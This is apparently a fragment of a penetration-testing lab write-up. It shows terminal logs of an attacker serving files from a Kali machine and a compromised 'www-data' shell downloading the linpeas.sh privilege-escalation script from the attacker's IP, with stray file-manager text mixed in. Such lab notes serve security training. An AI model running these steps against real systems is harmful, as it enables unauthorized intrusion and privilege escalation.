 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/astronaut/tools]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.235.12 - - [30/Jan/2025 07:14:31] "GET /linpeas.sh HTTP/1.1"
Recent
Home
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
systemd-private-8d9f48eecb784b00bafc93435978a780-systemd-logind.service-vlj
systemd-private-8d9f48eecb784b00bafc93435978a780-systemd-resolved.service-
systemd-private-8d9f48eecb784b00bafc93435978a780-systemd-timesyncd.service-
systemd-private-8d9f48eecb784b00bafc93435978a780-upower.service-OuDazi
vmware-root_742-2991137376
www-data@gravity:/tmp$ wget http://192.168.45.159:8000/linpeas.sh
wget http://192.168.45.159:8000/linpeas.sh
--2025-01-30 12:14:29--  http://192.168.45.159:8000/linpeas.sh
Connecting to 192.168.45.159:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830065 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 810.61K  93.5KB/s    in 8.8s
2025-01-30 12:14:39 (91.9 KB/s) - ‘linpeas.sh’ saved [830065/830065]
www-data@gravity:/tmp$